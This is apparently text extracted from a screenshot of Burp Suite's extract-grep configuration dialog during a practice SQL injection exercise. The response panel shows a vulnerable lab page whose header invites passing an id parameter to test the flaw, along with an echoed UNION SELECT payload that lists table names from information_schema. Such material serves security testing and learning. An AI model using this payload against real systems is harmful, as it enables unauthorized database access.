 Define extract grep item
Define the location of the item to be extracted. Selecting the item in the response panel will create a suitable configuration automatically. You can
also modify the configuration manually to ensure it works effectively.
Define start and end
Start after expression:
Start at offset:
End at delimiter:
End at fixed length:
Extract from regex group
Case sensitive
Exclude HTTP headers
Update config based on selection below
Refetch response
<div style="padding: 1px 3em">
<h3 class="ui header">
请使用GET POST COOKIE 中的一个方式传入id变量来进行测试漏洞
</h3>
<div class="ui raised segment" style="width: 100% !important;">
<p>User: 2</p>
<p>Pass: 3</p>
<p>Email: admin</p>
<p>Blog: 5</p>
</div>
<div class="ui tertiary inverted red segment">
<p>select * from sql_user where Id = 1 and 1=2 union select 1,2,3,TABLE_NAME,5 from information_schema.tables
where TABLE_SCHEMA=database() limit 0,1</p>
</div>
</div>
?
<
+
>
email
1 match
email
Cancel